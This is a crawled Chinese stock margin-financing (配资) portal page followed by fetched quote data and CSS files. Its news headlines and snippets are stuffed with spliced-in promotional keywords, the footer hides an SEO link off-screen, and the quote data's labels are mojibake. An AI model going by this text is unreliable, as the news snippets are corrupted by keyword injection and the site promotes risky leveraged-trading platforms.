                                            <h3><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/46912.html" title="无息外盘配资 2025年9月22日全国主要批发市场蘑菇价格行情">无息外盘配资 2025年9月22日全国主要批发市场蘑菇价格行情</a></h3>
                                            <span>股票配资门户网站</span><span class="spancl">09-24</span>
                                            <p>（原标题：2025年9月22日全国主要批发市场蘑菇价格行情）无息外盘配资 市场 最高价 最低价 大宗价 长治市紫坊农产品</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/28911.html" title="短线炒股配资 重大技术突破！当升科技成功开发氯碘复合硫化物固态电解质">短线炒股配资 重大技术突破！当升科技成功开发氯碘复合硫化物固态电解质</a></h3>
                                            <span>中国股票配资网开户</span><span class="spancl">09-12</span>
                                            <p>作为当前备受行业追捧的新兴领域短线炒股配资，固态锂电池因其高能量密度、高安全性，成为了锂电行业发展的重要方向，尤其是硫化</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/61911.html" title="短线炒股配资 13天9板！600403 三季度经营数据出炉！">短线炒股配资 13天9板！600403 三季度经营数据出炉！</a></h3>
                                            <span>中国股票配资网开户</span><span class="spancl">10-29</span>
                                            <p>专题：中国股市正步入慢牛行情 投资策略当转向“逢低布局”短线炒股配资 13天9板的大有能源（600403）最新公告。 1</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/peizipingtaichaogupiao/79912.html" title="怎么才能让配资公司破产 阿尔特塔：赖斯病了而且挺严重；道曼要利用康复时间反思">怎么才能让配资公司破产 阿尔特塔：赖斯病了而且挺严重；道曼要利用康复时间反思</a></h3>
                                            <span>配资平台炒股票</span><span class="spancl">12-20</span>
                                            <p>北京时间12月11日凌晨4时，阿森纳将在欧冠联赛阶段第6轮客场挑战布鲁日。比赛前夕，阿森纳主教练出席了新闻发布会怎么才能</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/52912.html" title="无息外盘配资 台风“麦德姆”将登陆，珠江口以西有明显风雨！广东提醒防御">无息外盘配资 台风“麦德姆”将登陆，珠江口以西有明显风雨！广东提醒防御</a></h3>
                                            <span>股票配资门户网站</span><span class="spancl">10-08</span>
                                            <p>10月5日无息外盘配资，南都N视频记者从广东气象部门获悉，今年第21号台风“麦德姆”于5日5时加强为强台风级，预计5日中</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/73910.html" title="短线炒股配资 蛙来哒的夜：蛙锅与烤串的小美好">短线炒股配资 蛙来哒的夜：蛙锅与烤串的小美好</a></h3>
                                            <span>中国股票配资网开户</span><span class="spancl">12-10</span>
                                            <p>暮色漫过写字楼的玻璃幕墙时短线炒股配资，我终于接到了朋友的电话。“老地方蛙来哒，我占好靠窗的位置了。”听筒里传来她熟悉的</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/22912.html" title="无息外盘配资 新赛季预言：谁惊天逆转？谁跌落神坛？">无息外盘配资 新赛季预言：谁惊天逆转？谁跌落神坛？</a></h3>
                                            <span>股票配资门户网站</span><span class="spancl">09-10</span>
                                            <p>NBA新赛季还有一个多月就要开打。休赛期的风起云涌暂告一段落无息外盘配资，现在正是时候预测一下东西分区会有哪些惊喜，哪些</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/peizipingtaichaogupiao/46913.html" title="怎么才能让配资公司破产 2025年9月22日全国主要批发市场薏米价格行情">怎么才能让配资公司破产 2025年9月22日全国主要批发市场薏米价格行情</a></h3>
                                            <span>配资平台炒股票</span><span class="spancl">09-24</span>
                                            <p>（原标题：2025年9月22日全国主要批发市场薏米价格行情）怎么才能让配资公司破产 市场 最高价 最低价 大宗价 甘肃省</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/peizipingtaichaogupiao/67912.html" title="怎么才能让配资公司破产 证监会党委学习贯彻党的二十届四中全会精神 增强资本市场韧性 持续夯实市场稳定内在基础">怎么才能让配资公司破产 证监会党委学习贯彻党的二十届四中全会精神 增强资本市场韧性 持续夯实市场稳定内在基础</a></h3>
                                            <span>配资平台炒股票</span><span class="spancl">11-12</span>
                                            <p>怎么才能让配资公司破产 证券时报记者 程丹 10月24日，证监会党委书记、主席吴清主持召开党委（扩大）会议，认真传达学习</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/49911.html" title="短线炒股配资 希望的田野满满“科技范”&amp;#32;智慧农业绘就千里沃野好“丰”景">短线炒股配资 希望的田野满满“科技范”&amp;#32;智慧农业绘就千里沃野好“丰”景</a></h3>
                                            <span>中国股票配资网开户</span><span class="spancl">10-01</span>
                                            <p>央视网消息：近期短线炒股配资，在内蒙古兴安盟科右前旗，70万亩大豆迎来丰收。当地通过推广高产优质品种、机械化规模种植及先</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/37911.html" title="短线炒股配资 达美航空：受旅行需求持续支撑，重申年度利润预期">短线炒股配资 达美航空：受旅行需求持续支撑，重申年度利润预期</a></h3>
                                            <span>中国股票配资网开户</span><span class="spancl">09-16</span>
                                            <p>专题：聚焦2025年第二季度美股财报短线炒股配资 达美航空（Delta Air Lines，股票代码 DAL）于周四重申</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/40911.html" title="短线炒股配资 国家发改委：上半年最终消费对经济增长贡献率达52%">短线炒股配资 国家发改委：上半年最终消费对经济增长贡献率达52%</a></h3>
                                            <span>中国股票配资网开户</span><span class="spancl">09-17</span>
                                            <p>据中国网，国家发改委国民经济综合司司长周陈在新闻发布会上表示，今年上半年社会消费品零售总额累计增长5%，增速较一季度提高</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/76911.html" title="无息外盘配资 中力股份：为客户提供灵活的无人叉车系统解决方案">无息外盘配资 中力股份：为客户提供灵活的无人叉车系统解决方案</a></h3>
                                            <span>股票配资门户网站</span><span class="spancl">12-17</span>
                                            <p>上证报中国证券网讯12月12日，中力股份发布最新一期投资者关系活动记录表无息外盘配资，公司就现金流状况、无人叉车业务等多</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/73911.html" title="无息外盘配资 守正创新，洽洽用老工艺玩出零食新花样">无息外盘配资 守正创新，洽洽用老工艺玩出零食新花样</a></h3>
                                            <span>股票配资门户网站</span><span class="spancl">12-10</span>
                                            <p>提到洽洽，很多人会想起记忆中经典的五香瓜子味，那是刻在一代人味觉里的传统味道，醇厚浓郁无息外盘配资，越嗑越香；而如今，洽</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/91910.html" title="短线炒股配资 诺泰生物：重大合同2025年度超额履行 凸显公司海外市场竞争力">短线炒股配资 诺泰生物：重大合同2025年度超额履行 凸显公司海外市场竞争力</a></h3>
                                            <span>中国股票配资网开户</span><span class="spancl">01-03</span>
                                            <p>12月30日，诺泰生物（688076.SH）发布公告，披露其全资子公司杭州澳赛诺生物科技有限公司（以下简称“澳赛诺”）与</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tui-box">
                            <div class="title-top"><span><i class="left-i"></i>推荐资讯<i class="right-i"></i></span></div>

                            <div class="tui-one">
                                <h3> <a href="http://ynysqd.com/peizipingtaichaogupiao/40913.html" title="怎么才能让配资公司破产 机构合力封板昂利康 游资抢筹易点天下 | 龙虎榜">怎么才能让配资公司破产 机构合力封板昂利康 游资抢筹易点天下</a></h3>
                                <a href="http://ynysqd.com/peizipingtaichaogupiao/40913.html" title="怎么才能让配资公司破产 机构合力封板昂利康 游资抢筹易点天下 | 龙虎榜"><img class="img" src="/uploads/allimg/250917/171554310104406.jpg" alt="怎么才能让配资公司破产 机构合力封板昂利康 游资抢筹易点天下 | 龙虎榜"></a>
                            </div>


                            <div class="tui-li">
                                <h3><span class="tui-dian"></span><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/46912.html" title="无息外盘配资 2025年9月22日全国主要批发市场蘑菇价格行情">​无息外盘配资 2025年9月22日全国主要批发市场蘑菇价格行情</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-dian"></span><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/28911.html" title="短线炒股配资 重大技术突破！当升科技成功开发氯碘复合硫化物固态电解质">​短线炒股配资 重大技术突破！当升科技成功开发氯碘复合硫化物固态电解质</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-dian"></span><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/61911.html" title="短线炒股配资 13天9板！600403 三季度经营数据出炉！">​短线炒股配资 13天9板！600403 三季度经营数据出炉！</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-dian"></span><a href="http://ynysqd.com/peizipingtaichaogupiao/79912.html" title="怎么才能让配资公司破产 阿尔特塔：赖斯病了而且挺严重；道曼要利用康复时间反思">​怎么才能让配资公司破产 阿尔特塔：赖斯病了而且挺严重；道曼要利用康复时间反思</a></h3>
                            </div>
<div class="tui-li">
                                <h3><span class="tui-dian"></span><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/52912.html" title="无息外盘配资 台风“麦德姆”将登陆，珠江口以西有明显风雨！广东提醒防御">​无息外盘配资 台风“麦德姆”将登陆，珠江口以西有明显风雨！广东提醒防御</a></h3>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="footer-bg">

        <div class="wrap">
            <div class="about-address">
                
                <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/" title="中国股票配资网开户">中国股票配资网开户</a>
                
                <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/" title="股票配资门户网站">股票配资门户网站</a>
                
                <a href="http://ynysqd.com/peizipingtaichaogupiao/" title="配资平台炒股票">配资平台炒股票</a>
                
            </div>
        </div>

        <div class="wrap">
            <div class="friendly-links">
                <span>友情链接：</span>
                
            </div>
        </div>

    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://ynysqd.com/" target="_blank"><strong>仁信优配</strong></a> <a href="http://ynysqd.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://ynysqd.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d281a9c7888ec79922bdf9003298d215";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban114/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html
request_url: https://f749c.com.j2l0d.com.gdyfgy.com:3443/hualin/
body_size: 796
content:
<!DOCTYPE html><html lang=zh-CN><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><title>华林优配</title><script>var coverSupport = 'CSS' in window && typeof CSS.supports === 'function' && (CSS.supports('top: env(a)') || CSS.supports('top: constant(a)'))
            document.write('<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0' + (coverSupport ? ', viewport-fit=cover' : '') + '" />')</script><link rel=stylesheet href=/hualin/static/asd.css></head><body><noscript><strong>Please enable JavaScript to continue.</strong></noscript><div id=app></div><script src=/hualin/static/js/chunk-vendors.c2ee0021.js></script><script src=/hualin/static/js/index.cc2e0fd1.js></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ynysqd.com/plugins/apihq/data.php?rn=1767718790128&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 451
content:
var hq_str_s_sh000001="��ָ֤��,4083.6672,60.2505,1.50,7024722,117576871";
var hq_str_s_sz399001="��֤��ָ,14022.55,193.922,1.40,931832647,163073860";
var hq_str_s_sh000300="����300,4790.6938,72.9481,1.55,2969706,72541457";
var hq_str_s_bj899050="��֤50,1493.039,26.616,1.815,1003778220,25989358036.000";
var hq_str_s_sz399006="��ҵ��ָ,3319.29,24.740,0.75,58725170,29784150";
var hq_str_s_sh000011="����ָ��,7185.4218,20.3419,0.28,14912494,34643480";
var hq_str_s_sh000012="��ծָ��,224.6375,-0.0605,-0.03,372147,3700175";
var hq_str_nf_IC0="7630.000,7786.400,7616.000,7786.400,94435,727834213.200,164336.000,7786.400,0.000,8340.800,6824.400,0.000,0.000,7596.000,7582.600,160143.000,7786.000,9,0.000,0,0.000,0,0.000,0,0.000,0,7787.800,6,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-06,15:00:00,300,1,,,,,,,,,7707.251,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ynysqd.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 116
content:
var hq_json_sys_time=1767718790;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ynysqd.com/plugins/apihq/data.php?rn=1767718795166&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 451
content:
var hq_str_s_sh000001="��ָ֤��,4083.6672,60.2505,1.50,7024722,117576871";
var hq_str_s_sz399001="��֤��ָ,14022.55,193.922,1.40,931832647,163073860";
var hq_str_s_sh000300="����300,4790.6938,72.9481,1.55,2969706,72541457";
var hq_str_s_bj899050="��֤50,1493.039,26.616,1.815,1003778220,25989358036.000";
var hq_str_s_sz399006="��ҵ��ָ,3319.29,24.740,0.75,58725170,29784150";
var hq_str_s_sh000011="����ָ��,7185.4218,20.3419,0.28,14912494,34643480";
var hq_str_s_sh000012="��ծָ��,224.6375,-0.0605,-0.03,372147,3700175";
var hq_str_nf_IC0="7630.000,7786.400,7616.000,7786.400,94435,727834213.200,164336.000,7786.400,0.000,8340.800,6824.400,0.000,0.000,7596.000,7582.600,160143.000,7786.000,9,0.000,0,0.000,0,0.000,0,0.000,0,7787.800,6,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-06,15:00:00,300,1,,,,,,,,,7707.251,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ynysqd.com/plugins/apihq/data.php?rn=1767718800146&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 451
content:
var hq_str_s_sh000001="��ָ֤��,4083.6672,60.2505,1.50,7024722,117576871";
var hq_str_s_sz399001="��֤��ָ,14022.55,193.922,1.40,931832647,163073860";
var hq_str_s_sh000300="����300,4790.6938,72.9481,1.55,2969706,72541457";
var hq_str_s_bj899050="��֤50,1493.039,26.616,1.815,1003778220,25989358036.000";
var hq_str_s_sz399006="��ҵ��ָ,3319.29,24.740,0.75,58725170,29784150";
var hq_str_s_sh000011="����ָ��,7185.4218,20.3419,0.28,14912494,34643480";
var hq_str_s_sh000012="��ծָ��,224.6375,-0.0605,-0.03,372147,3700175";
var hq_str_nf_IC0="7630.000,7786.400,7616.000,7786.400,94435,727834213.200,164336.000,7786.400,0.000,8340.800,6824.400,0.000,0.000,7596.000,7582.600,160143.000,7786.000,9,0.000,0,0.000,0,0.000,0,0.000,0,7787.800,6,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-06,15:00:00,300,1,,,,,,,,,7707.251,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.ynysqd.com/templates/moban114/style/main.css
body_size: 992
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
textarea,
p,
blockquote,
th,
td,
input,
select,
textarea,
button,
img {
    padding: 0;
    margin: 0;
}

body,
th,
td,
input,
select,
textarea,
button {
    font-size: 16px;
    line-height: 1;
}




blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}




fieldset,
img,
abbr,
acronym {
    border: 0 none;
}


img {
    vertical-align: top;
}


abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}

blockquote,
q {
    quotes: none
}




address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
    font-weight: normal;
    font-style: normal;
}





sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}




caption {
    display: none;
}


caption,
th {
    text-align: left;
}


dl,
ul,
ol,
menu,
li {
    list-style: none
}



input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}


input,
select,
textarea,
button {
    vertical-align: middle;
    outline: none;
}


textarea {
    resize: none
}

input[type="submit"] {
    cursor: pointer;
}


button {
    border: 0 none;
    background-color: transparent;
    cursor: pointer
}


input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
}


a:link {
    color: #000
}


a:visited {
    color: #000
}


a:hover {
    cursor: pointer;
}


a:active {}


del,
ins,
a {
    text-decoration: none;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}


/*
::selection{color: #fff;}
::-moz-selection{color: #fff;background-color: #4C6E78;}
*/
a {
    outline: none;
    transition: color 0.2s ease 0s;
}



.clearfix {
    zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    clear: both;
}

.f_yh {
    font-family: "Arial, Helvetica, sans-serif";
}


.cursor {
    cursor: pointer;
}

.pr {
    position: relative
}


.pa {
    position: absolute
}


.fl {
    float: left;
}


.fr {
    float: right;
}


.fl,
.fr {
    display: inline;
}




.c1 {
    color: #5d5d5d
}

.bc1 {
    background: #f3f3f3
}


.mt1 {
    margin-top: 10px;
}

.mt2 {
    margin-top: 20px;
}

.mt3 {
    margin-top: 30px;
}

.mt4 {
    margin-top: 40px;
}

.mt5 {
    margin-top: 50px;
}

.mt0 {
    margin-top: 0 !important;
}

input {
    outline: none;
    border: 0;
}

html,
body {
    width: 100%;
    overflow: auto;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.ynysqd.com/templates/moban114/style/index.css
body_size: 11097
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.z3b9c3main-box3 {
    padding-top: 20px;
}


.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    border: 2px solid #ac96ec;
    width: 290px;
    height: 40px;
    line-height: 40px;
    background: #f1f3f7;
    border-radius: 10px;
}

.s-left img {
    vertical-align: top;
    background: #fff;
    padding: 7px;
    margin-top: 3px;
}

.s-left {
    display: inline-block;
    margin-left: 10px;
}

.serach-box .s-btn {
    float: right;
    height: 36px;
    margin-top: 2px;
    font-size: 18px;
    margin-right: 2px;
    border-radius: 3px;
    width: 60px;
    text-align: center;
    background-color: #071247;
    color: #dafdd8;
}

.serach-box input {

    height: 36px;
    font-size: 16px;
    color: #333;
    margin-left: 0px;
    width: 180px;
}

.serach-box input::-webkit-input-placeholder {
    color: #ccc
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.tuijian-box {
    display: flex;
    margin-bottom: 30px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.tuijian-box .tuijian-small {
    width: 49%;
    margin-top: 18px;
    background-color: #ecf5ee;
    border-radius: 6px;
    display: flex;
    border: 1px dashed #16da0f;
}

.tuijian-box .tuijian-small:hover {
    background-color: #a7d7f7;
    border: 1px dotted #4b6af3;
}

.tuijian-box .hotR {
    position: relative;
    float: left;
    width: 40px;
    height: 100px;
    background-color: #51e10c;
    font-size: 19px;
    line-height: 24px;
    font-weight: 700;
    color: #fff;
    text-align: center;
    padding: 35px 0;
}

.tuijian-box .hotR i {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    right: -19px;
    width: 0;
    height: 0;
    border-left: 10px solid #51e10c;
    border-right: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    font-size: 0;
    line-height: 0;
}

.tuijian-box .hot-right {
    padding: 10px;
}

.tuijian-box .hot-right p {
    margin-top: 5px;
    line-height: 1.5;
    color: #666;
    font-size: 13px;
}

.tuijian-box .hot-right .bottom-hot {
    margin-top: 10px;
}

.tuijian-box .hot-right .bottom-hot .biao {
    margin-right: 10px;
    padding: 5px 7px;
    font-size: 12px;
    display: inline-block;
    cursor: pointer;
    float: right;
    color: #680813;
    border: 1px dashed #091c81;
    border-radius: 8px;
    background: #e1af5f;
}

.tuijian-box .hot-right .bottom-hot .biao:hover {
    color: #870b46;
    background: #2ff1ba;
    border: 1px dashed #4b8105;
}

.tuijian-box .hot-text {
    float: right;
    width: 70%;
}

.tuijian-box .hot-text h2 {
    font-size: 16px;
    height: 52px;
    line-height: 26px;
}

.logo-top {
    width: 1200px;
    display: flex;
    margin: 0 auto;
    padding: 8px 0;
    align-items: center;
    justify-content: space-between;
}

.logo-top .logo {
    height: 50px;
}

.tuijian-box .hot-img {
    width: 140px;
    height: 130px;
    border-radius: 10px;
    overflow: hidden;
    float: left;
}

.tuijian-box .hot-img img {
    display: block;
    max-width: 100%;
    height: 100%;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
}

.tuijian-box .hot-img img:hover {
    transform: scale(1.2);
}

.title-top {
    height: 60px;
    line-height: 60px;
    background: #f6eedb;
    text-align: center;
    position: relative;
    border-radius: 3px;
}

.title-top span {
    display: inline-block;
    font-weight: bold;
    color: #ad1111;
    text-align: center;
    font-size: 18px;
}

.title-top .left-i {
    display: inline-block;
    width: 20px;
    height: 20px;
    left: 10px;
    top: 20px;
    position: absolute;
    z-index: 0;
    background: #040b32;
    z-index: 0;
    box-shadow: 0 2px 5px #24035f;
    border-radius: 20px;
}

.title-top .right-i {
    display: inline-block;
    width: 20px;
    height: 20px;
    right: 10px;
    top: 20px;
    position: absolute;
    background: #040b32;
    z-index: 0;
    box-shadow: 0 2px 5px #24035f;
    border-radius: 20px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    background: #c1ce11;
}

.header .header-logo {
    background: #333;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: left;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    width: 1200px;
    margin: 0 auto;
    align-items: center;
    justify-content: space-between;
    position: relative;
    flex-wrap: wrap;
    background: #96bf09;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px;
}

.header .nav .phone-li {
    width: 60%;

}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 3px 18px;
    display: inline-block;
    background: #fb1675;
    color: #f1f3f7;
    border-radius: 6px;
}

.header .nav ul li.active a {
    font-weight: bold;
    color: #cbf6b2;
}

.header .nav ul li.active a::after {
    content: '';
    width: 100%;
    height: 2px;
    background: #fb1675;
    bottom: 3px;
    left: 50%;
    transform: translateX(-50%);
    position: absolute;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.z3b9c3main-box {
    background-color: #f5fafd;

}

.z3b9c3main-box .pingtai-box {
    background: #fff;
    padding: 30px 30px;
}

.z3b9c3main-box .pingtai-box .guanyu,
.z3b9c3main-box .pingtai-box .lianxi,
.z3b9c3main-box .pingtai-box .mianze {
    border-bottom: 1px solid #DEDBD8;
}

.z3b9c3main-box .pingtai-box .guanyu span,
.z3b9c3main-box .pingtai-box .lianxi span,
.z3b9c3main-box .pingtai-box .mianze span {
    margin-top: 8px;
    vertical-align: top;
